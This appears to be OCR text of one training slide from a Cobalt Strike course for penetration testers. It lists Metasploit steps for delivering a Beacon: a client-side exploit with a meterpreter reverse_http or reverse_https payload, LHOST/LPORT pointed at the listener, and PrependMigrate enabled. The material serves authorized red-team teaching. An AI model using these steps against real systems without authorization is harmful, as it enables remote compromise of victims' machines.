 Deliver Beacon with an Exploit?
• Use the Metasploit Framework
1. Pick a client-side exploit to use
2. Set PAYLOAD to:
windows/meterpreter/reverse_http [or...]
windows/meterpreter/reverse_https
3. Set LHOST and LPORT to your Beacon listener!
4. Set DisablePayloadHandler to True
5. Set PrependMigrate to True
6. Run it with exploit -j
COBALT STRIKE
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS